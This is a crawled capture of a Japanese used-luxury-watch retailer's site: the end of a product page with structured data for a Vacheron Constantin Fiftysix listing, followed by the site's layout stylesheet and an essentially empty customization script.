                            "https://www.chiitoke.com/html/upload/save_image/0909120050_64fbdfe28850f.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0909120050_64fbdfe2af03f.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0909120050_64fbdfe2ddfec.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0909120051_64fbdfe3217ad.jpg"
                    ],
        "description": "ブランド名：Vacheron Constantin (ヴァシュロン・コンスタンタン)品名：フィフティーシックス型番：4600E/000A-B487定価：1,812,800円素材：ステンレスダイヤルカラー：ブルームーブメント：自動巻きケースサイズ：40.00mmケース厚：9.6mmパワーリザーブ：48時間防水性：30m防水風防：サファイアクリスタル状態：2022年11月印　極美品中古※商品の状態全体的な使用感が非常に少ない固体でございます。光に当ててルーペで見れば確認できる薄いスレとアリゲーターストラップに若干の使用跡があるくらいで目立つ傷もなかったので極美品中古として出品させて頂きます。※付属",
                "offers": {
            "@type": "Offer",
            "url": "https://www.chiitoke.com/products/detail/1104",
            "priceCurrency": "JPY",
            "price": 0,
            "availability": "OutOfStock"
        }
    }
    </script>
    <script src="/html/user_data/assets/js/customize.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chiitoke.com/html/template/chiitokeec/assets/css/chiitokeec.css
body_size: 5309
content:
@charset "UTF-8";
/* CSS Document */
/*==================================================
Foundation
==================================================*/
/*--------------------------------------------------
Font
--------------------------------------------------*/
@font-face {
  font-family: "";
  src: url("../font/") format("");
}

/*--------------------------------------------------
Media Query
--------------------------------------------------*/
.pc {
  display: block;
}

@media screen and (max-width: 768px) {
  .pc {
    display: none;
  }
}
.sp {
  display: none;
}

@media screen and (max-width: 768px) {
  .sp {
    display: block;
  }
}

/*--------------------------------------------------
Base
--------------------------------------------------*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: "小塚ゴシック Pr6N", KozGoStd, "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 1em;
  line-height: 1.7;
  color: #202020;
  position: relative;
  word-wrap: break-word;
}
body.is-fixed {
  overflow: hidden;
  height: 100%;
}
@media screen and (max-width: 768px) {
  body {
    font-size: 0.813em;
  }
}

a {
  text-decoration: none;
  word-break: break-word;
  color: inherit;
}

a[href^="tel:"] {
  pointer-events: none;
}

@media screen and (max-width: 768px) {
  a[href^="tel:"] {
    pointer-events: auto;
  }
}
::-moz-selection {
  background-color: #ff6e07;
  color: #fff;
}
::selection {
  background-color: #ff6e07;
  color: #fff;
}

h1, h2, h3, h4, h5, h6 {
  font-size: 1em;
  margin: 0;
}

address {
  font-style: normal;
}

small {
  font-size: 100%;
}

iframe {
  vertical-align: bottom;
}

input, select, textarea {
  font-size: 16px !important;
}

button {
  background-color: transparent;
  border: none;
  color: inherit;
  cursor: pointer;
}

ol, ul {
  list-style-type: none;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

video {
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  height: auto;
}

table {
  border-collapse: collapse;
  width: 100%;
}

/*==================================================
Layout
==================================================*/
/*--------------------------------------------------
Header
--------------------------------------------------*/
.header.is-fixed {
  background-color: #fff;
  width: 100%;
  position: fixed;
  z-index: 9;
  top: 0;
  left: 0;
}
@media screen and (max-width: 768px) {
  .header.is-fixed {
    position: static;
  }
}
.ec-headerNaviRole {
  justify-content: center;
  padding-bottom: 20px;
}
@media screen and (max-width: 1000px) {
  .ec-headerNaviRole {
    flex-direction: column;
  }
}
.ec-headerNaviRole .ec-headerNaviRole__left {
  display: flex;
  gap: 20px;
  width: auto;
}
.ec-headerNaviRole .ec-headerNaviRole__right {
  width: auto;
}
.header .logo {
  margin-right: 20px;
}
@media screen and (max-width: 1000px) {
  .header .logo {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search {
  border-radius: 0;
}
.ec-headerSearch .ec-headerSearch__keyword {
  border-radius: 0;
}
.ec-headerNaviRole .ec-headerNaviRole__nav {
  margin-right: 10px;
}
@media screen and (max-width: 1000px) {
  .ec-headerNaviRole .ec-headerNaviRole__nav {
    margin-right: 0;
  }
}
.ec-headerNav .ec-headerNav__itemLink {
  display: none;
}

@media screen and (max-width: 768px) {
  .header-nav {
    display: none;
  }
}
.header-nav .nav {
  background-color: #202020;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 18px 4%;
}
.header-nav .nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 1800px;
  width: 100%;
  margin: 0 auto;
}
.header-nav .nav-list > li {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  font-size: 15px;
  font-size: clamp(12px, 1.2vw, 15px);
  text-align: center;
  position: relative;
}
.header-nav .nav-list > li::after {
  content: "";
  background-color: #cfcfcf;
  width: 1px;
  height: 1em;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.header-nav .nav-list > li a {
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-nav .nav-list > li a:hover {
  opacity: 0.7;
}
.header-nav .nav-list > li:last-child:after {
  display: none;
}


.ec-drawerRole {
  background-color: #202020;
  padding: 4%;
  padding-bottom: 200px;
}
.ec-headerNavSP {
  color: #ff6e07;
}
.ec-drawerRoleClose {
  color: #ff6e07;
}
.ec-drawerRole .logo {
  margin-bottom: 1em;
}
.ec-drawerRole .logo img {
  -webkit-filter: brightness(10);
  filter: brightness(10);
}
.ec-drawerRole .ec-headerSearch {
  background-color: #202020;
}
.ec-drawerRole .myMenu {
  border-top: 1px solid #fff;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 0;
}
.ec-drawerRole .myMenu li a {
  display: block;
  color: #fff;
  padding: 10px;
}
.ec-drawerRole .myMenu > li a::before {
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-color: #fff;
  -webkit-clip-path: polygon(0 0, 0% 100%, 100% 50%);
  clip-path: polygon(0 0, 0% 100%, 100% 50%);
  width: 5px;
  height: 7px;
  margin-right: 6px;
}
.ec-drawerRole .ec-headerLinkArea {
  background-color: #202020;
}
.ec-drawerRole .ec-headerLinkArea .ec-headerLink__item {
  font-size: 14px;
  border-bottom: 0;
  padding: 10px;
}

/*--------------------------------------------------
Footer
--------------------------------------------------*/
.footer-contact {
  background-color: #202020;
  background-image: url(../img/common/contact-bg.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  color: #fff;
  padding: 100px 4%;
}
@media screen and (max-width: 768px) {
  .footer-contact {
    padding: 50px 4%;
  }
}
.footer-contact .inner {
  max-width: 1800px;
  margin: 0 auto;
}
.footer-contact .heading {
  font-size: 42px;
  font-weight: normal;
  text-align: center;
  margin-bottom: 1em;
}
@media screen and (max-width: 768px) {
  .footer-contact .heading {
    font-size: 26px;
  }
}
.footer-contact .heading .small {
  display: block;
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  .footer-contact .heading .small {
    font-size: 13px;
  }
}
.footer-contact .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #fff;
  padding: 50px;
}
@media screen and (max-width: 768px) {
  .footer-contact .box {
    display: block;
    padding: 0 30px;
  }
}
.footer-contact .line, .footer-contact .contact {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 100%;
  padding: 0 40px;
}
@media screen and (max-width: 768px) {
  .footer-contact .line, .footer-contact .contact {
    padding: 40px 0;
  }
}
.footer-contact .line {
  border-right: 1px solid #fff;
}
@media screen and (max-width: 768px) {
  .footer-contact .line {
    border: none;
    border-bottom: 1px solid #fff;
  }
}
.footer-contact .line-ttl {
  font-size: 24px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 1em;
}
@media screen and (max-width: 768px) {
  .footer-contact .line-ttl {
    font-size: 18px;
  }
}
.footer-contact .line-txt {
  text-align: center;
  margin-bottom: 1em;
}
.footer-contact .line-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 60px;
}
@media screen and (max-width: 768px) {
  .footer-contact .qrcode {
    display: none;
  }
}
.footer-contact .contact-ttl {
  font-size: 18px;
  font-weight: bold;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .footer-contact .contact-ttl {
    font-size: 15px;
  }
}
.footer-contact .tel {
  font-size: 48px;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .footer-contact .tel {
    font-size: 30px;
  }
}
.footer-contact .tel::before {
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-image: url(../img/common/tel.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 28px;
  height: 36px;
  margin-right: 18px;
}
@media screen and (max-width: 768px) {
  .footer-contact .tel::before {
    width: 21px;
    height: 27px;
    margin-right: 10px;
  }
}
.footer-contact .time {
  text-align: center;
  margin-bottom: 20px;
}
.footer-contact .mail-btn a {
  display: block;
  border: 1px solid #fff;
  color: #fff;
  font-size: 15px;
  text-align: center;
  max-width: 350px;
  margin: 0 auto;
  padding: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media screen and (max-width: 768px) {
  .footer-contact .mail-btn a {
    font-size: 13px;
  }
}
.footer-contact .mail-btn a::before {
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  background-image: url(../img/common/mail.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 18px;
  height: 14px;
  margin-right: 10px;
}
.footer-contact .mail-btn a:hover {
  background-color: rgba(255, 255, 255, 0.2);
}

.footer-block {
  border-bottom: 10px solid #ff6e07;
  padding: 3.1em 4% 0;
}
.footer-block .inner {
  max-width: 1800px;
  margin: 0 auto;
}
.footer-block .logo {
  text-align: center;
  margin-bottom: 40px;
}
.footer-block .address {
  font-size: 16px;
  text-align: center;
  margin-bottom: 30px;
}
.footer-block .nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 1em 0;
  margin-bottom: 26px;
  width: 100%;
}
.footer-block .nav-list > li {
  font-size: 15px;
  padding: 0 1em;
  position: relative;
}
@media screen and (max-width: 768px) {
  .footer-block .nav-list > li {
    font-size: 13px;
  }
}
.footer-block .nav-list > li::after {
  content: "";
  background-color: #202020;
  width: 1px;
  height: 1em;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.footer-block .nav-list > li a {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.footer-block .nav-list > li a:hover {
  color: #ff6e07;
}
.footer-block .nav-list > li:last-child:after {
  display: none;
}
.footer-block .sns-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
  margin-bottom: 26px;
}
.footer-block .copyright {
  font-size: 12px;
  text-align: center;
  padding-bottom: 26px;
}
.footer-block .pagetop {
  position: fixed;
  right: 20px;
  bottom: 20px;
}
@media screen and (max-width: 768px) {
  .footer-block .pagetop {
    right: 10px;
    bottom: 10px;
  }
}
.ec-blockTopBtn.pagetop {
  display: none !important;
}


/*--------------------------------------------------
Main
--------------------------------------------------*/
#page_homepage .ec-layoutRole__contents {
  max-width: none;
  padding: 0;
}
.ec-layoutRole__contents {
  padding: 20px 0 50px;
}
.breadcrumb {
  margin: 0 auto;
  padding: 0 4% 40px;
}
@media screen and (max-width: 768px) {
  .breadcrumb {
    padding: 10px 4% 20px;
  }
}
.breadcrumb .breadcrumb-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
  max-width: 1130px;
  width: 100%;
  margin: 0 auto;
}
.breadcrumb .breadcrumb-list > li {
  font-size: 15px;
}
@media screen and (max-width: 768px) {
  .breadcrumb .breadcrumb-list > li {
    font-size: 13px;
  }
}
.breadcrumb .breadcrumb-list > li::after {
  content: ">";
  margin: 0 6px;
}
.breadcrumb .breadcrumb-list > li:last-child:after {
  display: none;
}
.breadcrumb a {
  color: #202020;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.breadcrumb a:hover {
  text-decoration: underline;
}


/*==================================================
Object
==================================================*/
/*--------------------------------------------------
Component
--------------------------------------------------*/
.c-section {
  padding: 0 0 120px;
}
@media screen and (max-width: 768px) {
  .c-section {
    padding: 0 0 50px;
  }
}
.c-section:last-child {
  padding-bottom: 100px;
}
@media screen and (max-width: 768px) {
  .c-section:last-child {
    padding-bottom: 75px;
  }
}

.c-inner {
  max-width: 1130px;
  margin: 0 auto;
  padding: 0 20px; 
}


.ec-pageHeader h1, .ec-pageHeader .h1 {
  border: none;
  font-size: 36px;
  text-align: center;
  margin-bottom: 1em;
  padding-bottom: 20px;
  position: relative;
  color: #202020;
}
@media screen and (max-width: 768px) {
  .ec-pageHeader h1, .ec-pageHeader .h1 {
    font-size: 21px;
    padding-bottom: 15px;
  }
}
@media screen and (max-width: 768px) {
  .ec-pageHeader h1, .ec-pageHeader .h1 {
    font-size: 21px;
    padding-bottom: 15px;
  }
}
.ec-pageHeader h1::after, .ec-pageHeader .h1::after {
  content: "";
  background-color: #ff6e07;
  width: 80px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
@media screen and (max-width: 768px) {
  .ec-pageHeader h1::after, .ec-pageHeader .h1::after {
    width: 40px;
    height: 2px;
  }
}


/*--------------------------------------------------
Pagination
--------------------------------------------------*/
.ec-pager .ec-pager__item, .ec-pager .ec-pager__item--active {
  color: #ff6e07;
}


/* Project
==================================================*/
/*--------------------------------------------------
Top
--------------------------------------------------*/
#page_homepage .ec-role {
  max-width: none;
  color: #202020;
}
.ec-sliderRole {
  max-width: none;
  padding: 0;
}

.sec-reservation {
  padding: 100px 4% 0;
}
@media screen and (max-width: 768px) {
  .sec-reservation {
      padding: 50px 4% 0;
  }
}
.sec-reservation .inner {
  max-width: 1000px;
  margin: 0 auto;
}
.sec-reservation .box {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 20px 4%;
  background-color: #f6ac1d;
  padding: 50px;
  position: relative;
  z-index: 0;
}
@media screen and (max-width: 768px) {
  .sec-reservation .box {
      flex-direction: column;
      padding: 20px;
  }
}
.sec-reservation .box::before {
  content: '';
  display: block;
  border: 1px solid #fff;
  width: calc(100% - 40px);
  height: calc(100% - 40px);
  margin: auto;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
@media screen and (max-width: 768px) {
  .sec-reservation .box::before {
      width: calc(100% - 10px);
      height: calc(100% - 10px);
  }
}
.sec-reservation .box .txt {
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  .sec-reservation .box .txt {
      font-size: 14px;
  }
}
.sec-reservation .box .line-list {
  display: flex;
  align-items: center;
  gap: 20px;
  margin: 0;
}
@media screen and (max-width: 768px) {
  .sec-reservation .box .qrcode {
      display: none;
  }
}

.sec-about {
  padding: 0 0 100px;
}
@media screen and (max-width: 768px) {
  .sec-about {
    padding: 0 0 60px;
  }
}
.top-heading {
  font-size: 52px;
  font-weight: normal;
  text-align: center;
  margin-bottom: 1em;
}
@media screen and (max-width: 768px) {
  .top-heading {
    font-size: 26px;
  }
}
.top-heading .small {
  display: block;
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  .top-heading .small {
    font-size: 13px;
  }
}
.sec-about .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #f5f5f5;
}
@media screen and (max-width: 768px) {
  .sec-about .content {
    display: block;
  }
}
.sec-about .img, .sec-about .txt-wrap {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.sec-about .img img {
  width: 100%;
  height: 100%;
}
.sec-about .txt-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 100px 4%;
}
@media screen and (max-width: 768px) {
  .sec-about .txt-wrap {
    padding: 50px 4%;
  }
}
.sec-about .ttl {
  font-size: 32px;
  color: #ff6e07;
  margin-bottom: 1em;
}
@media screen and (max-width: 768px) {
  .sec-about .ttl {
    font-size: 18px;
  }
}
.sec-about .txt {
  text-align: center;
  margin-bottom: 40px;
}
@media screen and (max-width: 768px) {
  .sec-about .txt {
    margin-bottom: 20px;
  }
}
.top-btn {
  max-width: 350px;
  width: 100%;
  margin: 0 auto;
}
.top-btn a, .top-btn span {
  display: block;
  background-color: transparent;
  border: 1px solid #202020;
  color: #202020;
  font-size: 15px;
  text-align: center;
  max-width: 350px;
  width: 100%;
  margin: 0 auto;
  padding: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
}
@media screen and (max-width: 768px) {
  .top-btn a, .top-btn span {
    font-size: 13px;
    max-width: 250px;
  }
}
.top-btn a:hover, .top-btn span:hover {
  background-color: #202020;
  color: #fff;
}


.sec-brand.ec-headerCategoryArea {
  padding: 100px 4%;
}
@media screen and (max-width: 768px) {
  .sec-brand.ec-headerCategoryArea {
    padding: 60px 4%;
  }
}
.sec-brand .ec-itemNav__nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  justify-content: center;
  gap: 40px 2.0555555556%;
  margin-bottom: 60px;
}
@media screen and (max-width: 768px) {
  .sec-brand .ec-itemNav__nav {
    gap: 15px 4.2253521127%;
    margin-bottom: 20px;
  }
}
.sec-brand .ec-itemNav__nav > li {
  font-family: "游明朝", YuMincho, "Hiragino Mincho ProN W3", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  text-align: center;
  width: 18.3333333333%;
}
@media screen and (max-width: 768px) {
  .sec-brand .ec-itemNav__nav > li {
    width: 47.8873239437%;
  }
}
.sec-brand .ec-itemNav__nav li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #202020;
  color: #fff;
  text-align: center;
  height: 100%;
  padding: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.sec-brand .ec-itemNav__nav > li:hover > a {
  background: #202020;
  opacity: 0.7;
}
.ec-itemNav__nav li ul {
  width: 100%;
}


.sec-newitem {
  padding: 0 4% 100px;
}
@media screen and (max-width: 768px) {
  .sec-newitem {
    padding: 0 4% 60px;
  }
}
.ec-newItemRole {
  padding: 0;
}
.ec-newItemRole .ec-newItemRole__list {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 4%;
  margin-bottom: 60px;
}
@media screen and (max-width: 768px) {
  .ec-newItemRole .ec-newItemRole__list {
    margin-bottom: 20px;
  }
}
.ec-newItemRole .ec-newItemRole__listItem {
  max-width: 300px;
  width: 16.6666666667%;
  position: relative;
}
@media screen and (max-width: 768px) {
  .ec-newItemRole .ec-newItemRole__listItem {
    width: 46.4788732394%;
  }
}
.ec-newItemRole .ec-newItemRole__listItem:not(:last-of-type) {
  margin-right: 0;
}
.ec-newItemRole .ec-newItemRole__listItem a {
  display: block;
  position: relative;
  transition: .3s;
}
.ec-newItemRole .ec-newItemRole__listItem a:hover {
  opacity: .7;
}
.ec-newItemRole .ec-newItemRole__listItem a::before {
  content: "NEW";
  background-color: #ff6e07;
  color: #fff;
  font-size: 15px;
  text-align: center;
  padding: 1px 20px;
  position: absolute;
  top: 0;
  left: 0;
}
.ec-newItemRole .ec-newItemRole__listItemTitle {
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  .ec-newItemRole .ec-newItemRole__listItemTitle {
    font-size: 14px;
  }
}
.ec-newItemRole .ec-newItemRole__listItemPrice {
  font-size: 18px;
  font-weight: bold;
  color: #f04141;
}
@media screen and (max-width: 768px) {
  .ec-newItemRole .ec-newItemRole__listItemPrice {
    font-size: 14px;
  }
}


.sec-news {
  padding: 0 4% 150px;
}
@media screen and (max-width: 768px) {
  .sec-news {
    padding: 0 4% 75px;
  }
}
.sec-news .ec-newsRole {
  padding: 0;
}
.sec-news .ec-newsRole .ec-newsRole__newsHeading {
  cursor: auto;
}
.sec-news .ec-newsRole .ec-newsRole__news {
  border: 0;
  padding: 0;
  border-top: 1px solid #cfcfcf;
  border-bottom: 1px solid #cfcfcf;
  height: 400px;
  overflow-y: scroll;
  padding-right: 50px;
}
@media screen and (max-width: 768px) {
  .sec-news .ec-newsRole .ec-newsRole__news {
    height: 380px;
    padding-right: 25px;
  }
}
.sec-news .ec-newsRole .ec-newsRole__newsItem {
  border-bottom: 1px solid #cfcfcf;
  padding: 20px;
}
.sec-news .ec-newsRole .ec-newsRole__newsItem:last-of-type {
  margin: 0;
}
.sec-news .ec-newsRole .ec-newsRole__newsDate {
  font-size: 1em;
  color: #ff6e07;
}
.sec-news .ec-newsRole .ec-newsRole__newsColumn {
  display: block;
}
.sec-news .ec-newsRole .ec-newsRole__newsTitle {
  font-size: 1em;
  color: #202020;
}
.sec-news .ec-newsRole .ec-newsRole__newsDescription {
  font-size: 1em;
  margin: 0;
}
.sec-news .ec-newsRole .ec-newsRole__newsDescription a {
  text-decoration: underline;
  color: #ff6e07;
}


/*--------------------------------------------------
list
--------------------------------------------------*/
.products-list-header .breadcrumb {
  padding-top: 20px;
}
.ec-searchDetailRole .subttl {
  padding: 10px 0;
  border: 0;
  font-size: 16px;
  font-weight: bold;
  border-bottom: 1px solid #ccc;
  margin: 0 0 16px;
}

/*.ec-searchnavRole .ec-searchnavRole__infos {
  flex-direction: column;
}*/
/*.ec-searchnavRole .ec-searchnavRole__counter {
  width: auto;
}*/
/*.ec-searchnavRole .ec-searchnavRole__actions {
  width: auto;
}*/
.ec-select {
  margin: 0;
}
.ec-select span {
  display: inline-block;
}
.ec-topicpath {
  color: #ff6e07;
}
.ec-topicpath .ec-topicpath__item a {
  color: #ff6e07;
} 
.ec-shelfGrid__item p {
  font-weight: bold;
}
.price02-default {
  font-size: 18px;
  font-weight: bold;
  color: #f04141;
}
.ec-shelfGrid a {
  transition: .3s;
}
.ec-shelfGrid a:hover {
  opacity: .7;
}
#page_product_list .ec-borderedDefs dl {
  padding: 0;
}
#page_product_list .ec-borderedDefs dl dt {
  background-color: #f5f5f5;
  padding: 10px;
  font-weight: bold;
}
#page_product_list .ec-borderedDefs dl dd {
  margin-bottom: 0;
  padding: 10px;
}
.ec-blockBtn--action.disabled, .ec-blockBtn--action[disabled], fieldset[disabled] .ec-blockBtn--action {
  background-color: #6283C2;
  border-color: #6283C2;
}

.ec-productRole {
  color: #202020;
}
.ec-headingTitle {
  color: #202020;
}
.ec-productRole .ec-productRole__category a {
  color: #ff6e07;
}


/*--------------------------------------------------
about
--------------------------------------------------*/
.c-lead {
  text-align: center;
  margin-bottom: 2em;
}
@media screen and (max-width: 768px) {
  .c-lead {
    text-align: left;
  }
}
.ec-borderedDefs {
  /*margin-bottom: 2em;*/
}
#page_help_about .ec-role {
  padding: 0;
}
.ec-borderedDefs dl {
  padding: 0;
}
.ec-borderedDefs dl dt {
  background-color: #f5f5f5;
  padding: 20px;
  font-weight: bold;
}
@media screen and (max-width: 768px) {
  .ec-borderedDefs dl dt {
    padding: 20px;
  }
}
.ec-borderedDefs dl dd {
  line-height: 1.7;
  padding: 20px;
}
@media screen and (max-width: 768px) {
  .ec-borderedDefs dl dd {
    padding: 20px;
  }
}
.map {
  margin-bottom: 30px;
}
@media screen and (max-width: 768px) {
  .map {
    margin-bottom: 15px;
  }
}
.map iframe {
  width: 100%;
  height: 450px;
}
@media screen and (max-width: 768px) {
  .map iframe {
    height: 225px;
  }
}
.address {
  text-align: center;
  margin-bottom: 50px;
}
@media screen and (max-width: 768px) {
  .address {
    margin-bottom: 25px;
  }
}
.c-btn a {
  display: block;
  background-color: #ff6e07;
  color: #fff;
  font-size: 15px;
  text-align: center;
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media screen and (max-width: 768px) {
  .c-btn a {
    font-size: 13px;
    max-width: 290px;
  }
}
.c-btn a:hover {
  opacity: 0.7;
}


/*--------------------------------------------------
access
--------------------------------------------------*/
.access-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 130px;
  max-width: 960px;
  margin: 0 auto;
}
@media screen and (max-width: 768px) {
  .access-list {
    gap: 90px;
  }
}
.access-list > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 4%;
  position: relative;
}
@media screen and (max-width: 768px) {
  .access-list > li {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.access-list > li::after {
  content: "";
  -webkit-clip-path: polygon(0 0, 50% 100%, 100% 0);
          clip-path: polygon(0 0, 50% 100%, 100% 0);
  background-color: #d0d0d0;
  width: 120px;
  height: 50px;
  margin: 0 auto;
  position: absolute;
  bottom: -90px;
  left: 0;
  right: 0;
}
@media screen and (max-width: 768px) {
  .access-list > li::after {
    width: 95px;
    height: 40px;
    bottom: -60px;
  }
}
.access-list > li:last-child::after {
  display: none;
}
.access-list .img {
  text-align: center;
  margin-bottom: 15px;
}
.access-list .txt-wrap {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  width: 100%;
}
.access-list .txt-wrap {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  width: 100%;
}
.access-list .ttl {
  background-color: #202020;
  color: #fff;
  font-size: 18px;
  margin-bottom: 1em;
  padding: 10px 15px;
}
@media screen and (max-width: 768px) {
  .access-list .ttl {
    font-size: 15px;
  }
}


/*--------------------------------------------------
payment
--------------------------------------------------*/
.c-tbl-wrap table th, .c-tbl-wrap table td {
  border-top: 1px solid #cfcfcf;
  border-bottom: 1px solid #cfcfcf;
  padding: 20px 30px;
}
@media screen and (max-width: 768px) {
  .c-tbl-wrap table th, .c-tbl-wrap table td {
    display: block;
    padding: 10px;
  }
}
.c-tbl-wrap table th {
  background-color: #f5f5f5;
  text-align: left;
  width: 250px;
}
@media screen and (max-width: 768px) {
  .c-tbl-wrap table th {
    width: auto;
  }
}
.c-tbl-wrap table a {
  text-decoration: underline;
  color: #ff6e07;
}


/*--------------------------------------------------
tradelaw
--------------------------------------------------*/
#page_help_tradelaw .ec-role {
  padding: 0;
}


/*--------------------------------------------------
privacy
--------------------------------------------------*/
#page_help_privacy .ec-off1Grid {
  margin-bottom: 2em;
}
#page_help_privacy .ec-role {
  padding: 0;
}
.ec-heading-bold {
  color: #ff6e07;
  margin: 0;
}
.contact-box {
  border: 1px solid #cfcfcf;
  padding: 40px;
}
@media screen and (max-width: 768px) {
  .contact-box {
    padding: 20px;
  }
}
.contact-box .txt {
  margin-bottom: 1em;
}
.contact-box address {
  margin: 0;
}


/*--------------------------------------------------
contact
--------------------------------------------------*/
.tel-box {
  border: 1px solid #cfcfcf;
  padding: 40px;
}
@media screen and (max-width: 768px) {
  .tel-box {
    padding: 20px;
  }
}
.tel-box .ttl {
  font-size: 18px;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .tel-box .ttl {
    font-size: 15px;
  }
}
.tel-box .tel {
  font-size: 48px;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .tel-box .tel {
    font-size: 27px;
  }
}
.tel-box .time {
  text-align: center;
}
.ec-required {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-color: #f04141;
  color: #fff;
  font-size: 10px;
  margin-left: 10px;
  padding: 3px 6px;
}
.ec-off1Grid {
  display: block;
}
.ec-off1Grid .ec-off1Grid__cell {
  width: auto;
  margin: 0;
}
.ec-zipInputHelp span {
  color: #ff6e07;
}
#page_contact .ec-contactRole {
  padding: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.chiitoke.com/html/user_data/assets/js/customize.js
body_size: 7465
content:
/* カスタマイズ用Javascript */
